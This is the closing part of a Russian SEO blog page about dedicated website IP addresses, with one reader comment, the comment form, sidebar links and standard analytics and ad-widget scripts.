		       <span itemprop="text"><p>Когда-то тоже хотел для своего сайта взять выделенный IP адрес, но так и реализовал этой идеи, так как сайтом особо не занимаюсь. Кстати, я даже не знаю, есть ли такая функция на моём хостинге.  <img src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/0.png"  alt=":)" title=":)"/> </p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-53560', '53560', 'respond', '6117')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->
	    </ol>
	    <div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	    </div>

	
      

                  <div id="respond">
                 <div class="comments_h4">Оставить свой комментарий</div>
	              <a rel="nofollow" id="cancel-comment-reply-link" href="/host/kak-sdelat-vydelennyj-ip-adres-sajta.html#respond" style="display:none;"><span class="cancel_comment_fix">×</span>Отменить ответ</a>			<div class="com_rules">
				* Нажимая на кнопку "Отправить" вы соглашаетесь с <a title="Политика конфиденциальности" href="https://seoslim.ru/politiki-konfidencialnosti" target="_blank">политикой конфиденциальности</a>.
			</div>


                              <form action="https://seoslim.ru/wp-comments-post.php" method="post" id="commentform">

                                          <div class="comment-inputs">
                             <div class="relative-input">
                                  <input type="text" name="author" placeholder="Ваше имя" id="author" value="" size="22" tabindex="1"  />
                             </div>
                             <div class="relative-input">
                                  <input type="text" name="email" placeholder="E-mail" id="email" value="" size="22" tabindex="2"  />
                             </div>
                             <div class="relative-input">
                                  <input type="text" name="url" placeholder="Сайт (необязательно)" id="url" value="" size="22" tabindex="3" />
                             </div>
                        </div>
                   
                   <div class="comment-textarea">
                        <div class="smo">
                             <textarea id="comment" placeholder="Напишите свои мысли о статье" name="comment"></textarea>
                        </div>
                        <textarea placeholder="Напишите свои мысли о статье" id="real_comment" name="real_comment" rows="7" tabindex="4"></textarea>
			<div id="qips_smiles">
<img style="cursor: pointer;" onclick="javascript: qips_code(':)');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/0.png" alt=":)" title=":)" /> <img style="cursor: pointer;" onclick="javascript: qips_code(':-D');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/3.png" alt=":-D" title=":-D" /> <img style="cursor: pointer;" onclick="javascript: qips_code(';-)');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/1.png" alt=";-)" title=";-)" /> <img style="cursor: pointer;" onclick="javascript: qips_code(':-|');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/2.png" alt=":-|" title=":-|" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[star]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/4.png" alt="[star]" title="[star]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[good]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/6.png" alt="[good]" title="[good]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[present]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/8.png" alt="[present]" title="[present]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[flower]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/7.png" alt="[flower]" title="[flower]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[:-))]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/9.png" alt="[:-))]" title="[:-))]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[:))]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/11.png" alt="[:))]" title="[:))]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[:--_)]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/16.png" alt="[:--_)]" title="[:--_)]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[:-|]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/18.png" alt="[:-|]" title="[:-|]" /> </div>
<div id="qips_smiles_toggle_wrapper" style="display: none;">
</div>

<!-- Begin QipSmiles Javascript -->
<script type="text/javascript" src="https://seoslim.ru/wp-content/plugins/qipsmiles/qips-js.php"></script>
<!-- End QipSmiles Javascript -->

                        <input name="submit" type="submit" id="submit" tabindex="5" value="Отправить" />                        
                   </div><div class="clear"></div>
                        <input type='hidden' name='comment_post_ID' value='6117' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="clear: both;" class="subscribe-to-comments">
			<input type="checkbox" name="subscribe" id="subscribe" value="subscribe" style="width: auto;" />
			<label for="subscribe">Хочу следить за комментариями к этой статье</label>
			</p>			<a href="https://seoslim.ru/zarabotok-v-nete/vktarget-zarabotok-v-socialnyx-setyax-vkontakte-facebook-instagram-twitter-youtube.html"><img src="/wp-content/themes/seoslim/images/bestcom.jpg" alt="Заработай в социальных сетях" title="Заработай в социальных сетях" /></a>
                   </form>

         </div>

  </div>

<aside id="sidebar">
  <div class="searchbar">
    <form action="https://www.google.ru" id="cse-search-box" target="_blank">
      <input type="hidden" name="cx" value="partner-pub-3368389260528861:1430697223" />
      <input type="hidden" name="ie" value="UTF-8" />
      <input type="text" placeholder="Поиск по блогу" class="search_field" name="q" />
      <input type="submit" class="search_submit" name="sa" value="Найти" />
    </form>
  </div>
  
<div class="contema">
</div>

  <div id="execphp-2" class="widget widget_execphp"><div class="sidebar_h2">Подписка на обновления</div>			<div class="execphpwidget"><div class="socbar">
 
  <div class="socbar_counter">
    <div class="soc_twi">
      <span class="spanlink" onclick="GoTo('https://twitter.com/Maximchukov')"></span>
      
    </div>
    <div class="soc_rss">
      <span class="spanlink" onclick="GoTo('https://feedburner.google.com/fb/a/mailverify?uri=seoslim')"></span>
     
    </div><div class="clear"></div>
    <div class="soc_vk">
      <span class="spanlink" onclick="GoTo('https://vk.com/seoslim')"></span>
      
    </div>
    <div class="soc_gp">
<span class="spanlink" rel="author" onclick="GoTo('https://www.tiktok.com/@funfunmytok')"></span>
     
    </div>
    <div class="soc_fb">
      <span class="spanlink" onclick="GoTo('https://www.facebook.com/seoslim.ru')"></span>
    
    </div>
 </div>
  <form class="socbar_rss" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=seoslim', 'popupwindow', 'scrollbars=yes,width=570,height=540,top='+((screen.height-540)/2)+',left='+((screen.width-570)/2)+',location=no');return true">
           <input type="text" id="socbar_mail" placeholder="Введите ваш email" name="email" />
           <input type="hidden" value="seoslim" name="uri" />
           <input type="hidden" name="loc" value="ru_RU" />
           <input type="submit" id="socbar_submit" value="Хочу получать статьи" />
  </form>
</div></div>
		</div><div id="text-37" class="widget widget_text"><div class="sidebar_h2">Мои инструменты</div>			<div class="textwidget"><div class="ref_ukit">
<a href="https://ukit.com/ru" target="_blank" title="Конструктор сайтов uKit" rel="noopener noreferrer">Создать сайт в конструкторе</a>
 </div>
<div class="ref_uguide">
<a href="https://uguide.ru/rejting-luchshij-konstruktor-sajtov-runeta" target="_blank" title="Рейтинг: Лучший конструктор сайтов Рунета" rel="noopener noreferrer">uGuidе</a> - рейтинг сайтбилдеров
 </div>
<div class="ref_mchost">
 <a href="https://seoslim.ru/host/makxost-spustya-6-let-raboty-otzyvy-mchost-promokod-tarify.html" target="_blank" title="Почему сайт работает на этом хостинге" rel="noopener noreferrer">McHost</a> - бесплатный хостинг
 </div>
<div class="ref_etxt">
 <a href="https://seoslim.ru/gg/birzha-kopirajtinga-miratext.html" target="_blank" title="Статьи для проектов я приобретаю здесь!" rel="noopener noreferrer">Miratext</a> - заказываю контент
 </div>
<div class="ref_logaster">
 <a href="https://seoslim.ru/poleznye-programmy/kak-sozdat-logotip-besplatno-onlajn-servisom-logaster.html" target="_blank" title="Онлайн сервис логотипов — Logaster" rel="noopener noreferrer">Logaster</a> - создаю логотипы
</div></div>
		</div><div id="text-38" class="widget widget_text"><div class="sidebar_h2">Лучшие статьи</div>			<div class="textwidget"><div class="text_picture">
  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/seo/kak-prodvinut-sajt-samostoyatelno-i-vyvesti-v-top.html" title="Как увеличить посещаемость более 500 человек в сутки" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/500.jpg" alt="Как увеличить посещаемость более 500 человек в сутки" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/seo/kak-prodvinut-sajt-samostoyatelno-i-vyvesti-v-top.html" rel="noopener noreferrer">+500 посетителей</a>
    </div>
  </div>

  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/seo/kak-uvelichit-poseshhaemost-sajta.html" title="Как я увеличил посещаемость на блоге до 1000 человек!" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/1000.jpg" alt="Как я увеличил посещаемость на блоге до 1000 человек!" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/seo/kak-uvelichit-poseshhaemost-sajta.html" rel="noopener noreferrer">+1000 посетителей</a>
    </div>
  </div>
  <div class="clear"></div>

  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/vedenie-bloga/kak-vzlomat-pochtovyj-yashhik.html" title="Как взломать почтовый ящик" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/vzlom.jpg" alt="Как взломать почтовый ящик" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/vedenie-bloga/kak-vzlomat-pochtovyj-yashhik.html" rel="noopener noreferrer">Взлом/защита почты</a>
    </div>
  </div>

  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/interesno/kak-ochistit-kesh-brauzera-mozilla-firefox-opera-internet-explorer-google-chrome.html" title="как очистить кэш браузера" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/cache.jpg" alt="как очистить кэш браузера" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/interesno/kak-ochistit-kesh-brauzera-mozilla-firefox-opera-internet-explorer-google-chrome.html" rel="noopener noreferrer">Чистим кеш браузеров</a>
    </div>
  </div>
  <div class="clear"></div>

  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/site-s-nulja/kak-sozdat-logotip-onlajn-besplatno-fotoshope-samostoyatelno-sajta.html" title="Как создать логотип для сайта" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/logot.jpg" alt="Как создать логотип для сайта" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/site-s-nulja/kak-sozdat-logotip-onlajn-besplatno-fotoshope-samostoyatelno-sajta.html" rel="noopener noreferrer">Как создать логотип</a>
    </div>
  </div>
  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/interesno/kak-snyat-zashhitu-s-pdf-fajla.html" title="Как снять защиту с pdf файла" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/pdf.jpg" alt="Как снять защиту с pdf файла" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/interesno/kak-snyat-zashhitu-s-pdf-fajla.html" rel="noopener noreferrer">Снимаем защиту с PDF</a>
    </div>
  </div>
  <div class="clear"></div>
</div></div>
		</div><div id="tabber_widget-2" class="widget tabber_widget">	<div id="tabber_widget-2-content" class="tabber-widget-0 tabber-widget-basic-dark">
		<ul class="tabber-widget-tabs">
											<li><a class="selected" href="#tab-tabber_widget-2-1">Рубрики</a></li>
											<li><a href="#tab-tabber_widget-2-2">Новое</a></li>
					</ul>
								<div id="tab-tabber_widget-2-1" class="tabber-widget-content">
				<div class="tabber-widget widget_execphp" id="execphp-4">			<div class="execphpwidget"><ul class="cat_icons">
	<li class="cat-item cat-item-394"><a href="https://seoslim.ru/category/computer">F.A.Q. ПК</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://seoslim.ru/category/google">Google</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://seoslim.ru/category/sape">Sape</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://seoslim.ru/category/seo">SEO</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://seoslim.ru/category/twitter">Twitter</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://seoslim.ru/category/wordpress">WordPress</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://seoslim.ru/category/youtube">YouTube</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://seoslim.ru/category/rss">Азбука блоггера</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://seoslim.ru/category/webdizajn">Веб-дизайн</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://seoslim.ru/category/vedenie-bloga">Ведение блога</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://seoslim.ru/category/voprosy-i-otvety">Вопросы и ответы</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://seoslim.ru/category/kontekst">Все про рекламу</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://seoslim.ru/category/zarabotok-v-nete">Заработок в сети</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://seoslim.ru/category/intervyu">Интервью</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://seoslim.ru/category/provereno">Испытано на себе</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://seoslim.ru/category/lichnoe">Личное</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://seoslim.ru/category/novosti">Новости</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://seoslim.ru/category/obzory">Обзоры</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://seoslim.ru/category/gg">Полезное</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://seoslim.ru/category/poleznye-programmy">Программы/сервисы</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://seoslim.ru/category/profession">Профессии</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://seoslim.ru/category/site-s-nulja">Создание сайта</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://seoslim.ru/category/host">Хостинг и домен</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://seoslim.ru/category/interesno">Это интересно</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://seoslim.ru/category/yandex-2">Яндекс</a>
</li>
</ul></div>
		</div>			</div>
								<div id="tab-tabber_widget-2-2" class="tabber-widget-content">
				<div class="tabber-widget widget_execphp" id="execphp-5">			<div class="execphpwidget"><ul>
	  
<li class='li1'><div class="news_date">06.01</div> <a href='https://seoslim.ru/interesno/telegram-kanal-2026.html' title='Новый Telegram-канал в 2026 году: поздно или самое время?'>Новый Telegram-канал в 2026 году: поздно или самое время?</a></li>
<li class='li2'><div class="news_date">15.12</div> <a href='https://seoslim.ru/vedenie-bloga/ai-vs-copywriter.html' title='AI и копирайтеры: конкуренция или союз в создании контента'>AI и копирайтеры: конкуренция или союз в создании контента</a></li>
<li class='li1'><div class="news_date">14.11</div> <a href='https://seoslim.ru/poleznye-programmy/kak-vyuchit-anglijskij-onlajn.html' title='Как выучить английский онлайн: 5 лучших платформ и сервисов'>Как выучить английский онлайн: 5 лучших платформ и сервисов</a></li>
<li class='li2'><div class="news_date">23.10</div> <a href='https://seoslim.ru/site-s-nulja/sajt-ne-prinosit-pribyl.html' title='Почему сайт не приносит прибыль и как это исправить'>Почему сайт не приносит прибыль и как это исправить</a></li>
<li class='li1'><div class="news_date">17.09</div> <a href='https://seoslim.ru/poleznye-programmy/gde-i-kak-xranit-paroli.html' title='Как выбрать лучший менеджер паролей: рейтинг 2026 года'>Как выбрать лучший менеджер паролей: рейтинг 2026 года</a></li></ul></div>
		</div>			</div>
			</div>

	<script type="text/javascript">
		jQuery("#tabber_widget-2-content ul").idTabs();
	</script>
</div><div id="tabber_widget-3" class="widget tabber_widget">	<div id="tabber_widget-3-content" class="tabber-widget-1 tabber-widget-basic-light">
		<ul class="tabber-widget-tabs">
											<li><a class="selected" href="#tab-tabber_widget-3-1">VK</a></li>
											<li><a href="#tab-tabber_widget-3-2">OK</a></li>
											<li><a href="#tab-tabber_widget-3-3">FB</a></li>
					</ul>
								<div id="tab-tabber_widget-3-1" class="tabber-widget-content">
				<div class="tabber-widget widget_text" id="text-40">			<div class="textwidget"><div id="vk_groups"></div></div>
		</div>			</div>
								<div id="tab-tabber_widget-3-2" class="tabber-widget-content">
				<div class="tabber-widget widget_text" id="text-41">			<div class="textwidget"><div id="ok_group_widget"></div></div>
		</div>			</div>
								<div id="tab-tabber_widget-3-3" class="tabber-widget-content">
				<div class="tabber-widget widget_text" id="text-42">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fseoslim.ru&amp;width=278&amp;height=258&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:258px;" allowTransparency="true"></iframe></div>
		</div>			</div>
			</div>

	<script type="text/javascript">
		jQuery("#tabber_widget-3-content ul").idTabs();
	</script>
</div><div id="execphp-11" class="widget widget_execphp"><div class="sidebar_h2">Обратите внимание</div>			<div class="execphpwidget"><div class="adfinity_block_16485"></div>
</div>
		</div></aside><div class="aligncenter linkfoot" style="clear:both; text-align: center;
    margin: 5px 0px;"></div>
</div>

<a href="#" id="scrollup"><img src="/wp-content/themes/seoslim/images/go_up.png" alt="наверх" /></a>
<script type="text/javascript">
jQuery( document ).ready(function() {
	jQuery('#scrollup img').click( function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});

	jQuery(window).scroll(function(){
		if ( jQuery(document).scrollTop() > 200 ) {
			jQuery('#scrollup').fadeIn('slow');
		} else {
			jQuery('#scrollup').fadeOut('slow');
		}
	});
});
</script>

</div>

<div class="footerarea">
  <footer>
    <nav>
      <div class="menu-menyu2-container"><ul id="menu-menyu2" class="menu"><li id="menu-item-4988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4988"><a href="/">Главная</a></li>
<li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://seoslim.ru/kontakty">Контакты</a></li>
<li id="menu-item-4989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4989"><a href="https://seoslim.ru/videokursy-avtora-bloga">Мои курсы</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://seoslim.ru/ob-avtore">Обо мне</a></li>
<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="https://seoslim.ru/reklama-na-sajte">Реклама</a></li>
<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://seoslim.ru/karta-sajta">Содержание</a></li>
</ul></div>    </nav>

    <div class="licounter">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t24.10;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'>")
//--></script><!--/LiveInternet-->
    </div>
  </footer>
</div>
<div class="footercopy">
  <div class="fcopycent">
    <p>© 2011-2024 <a href="/">seoslim.ru</a>, блог Максима Войтика</p>
    <p class="bolder">Внимание! Копирование материала строго запрещено. Соблюдайте авторские права и уважайте труд других людей!</p>
  </div>
</div>

<!-- Begin another script -->
<script type= "text/javascript">function GoTo(link){window.open(link.replace("_","http://"));}</script>

<script type="text/javascript" src="//vk.com/js/api/openapi.js?96"></script>
<script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 0, width: "278", height: "254", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 68085557);</script>

<script>
!function (d, id, did, st) {
var js = d.createElement("script");
js.src = "https://connect.ok.ru/connect.js";
js.onload = js.onreadystatechange = function () {
if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
if (!this.executed) {
this.executed = true;
setTimeout(function () {
OK.CONNECT.insertGroupWidget(id,did,st);
}, 0);
}
}}
d.documentElement.appendChild(js);
}(document,"ok_group_widget","52976941924450","{width:278,height:280}");
</script>

<script>
	jQuery(function(){
		jQuery.ajax({  
			url: 'https://api.vk.com/method/groups.getById?gid=68085557&fields=members_count', 
			dataType: "jsonp", 
			success:function(e){ 
				jQuery('#vkontakte_count').html(e.response[0].members_count)
			}  
		}); 
	});
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21108619 = new Ya.Metrika({id:21108619,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/21108619" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-28964854-1', 'auto');
  ga('send', 'pageview');

</script>

<script type="text/javascript">
$(".closed").toggleClass("show");
$(".title").click(function(){
 $(this).parent().toggleClass("show").children("div.contents").slideToggle("medium");
 if ($(this).parent().hasClass("show"))
     $(this).children(".title_h3").css("background","#bbbbbb");
 else $(this).children(".title_h3").css("background","#dddddd");
});
</script>
<!-- End another script -->

<script type='text/javascript' src='https://seoslim.ru/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/seoslim.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/seoslim.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://seoslim.ru/wp-content/plugins/wp-postratings/js/postratings-js.js'></script>
<script type='text/javascript' src='https://seoslim.ru/wp-content/plugins/wp-syntax/js/wp-syntax.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":25,"margin_bottom":370,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["execphp-11"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://seoslim.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js'></script>
<script type='text/javascript' src='https://seoslim.ru/wp-includes/js/wp-embed.min.js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return 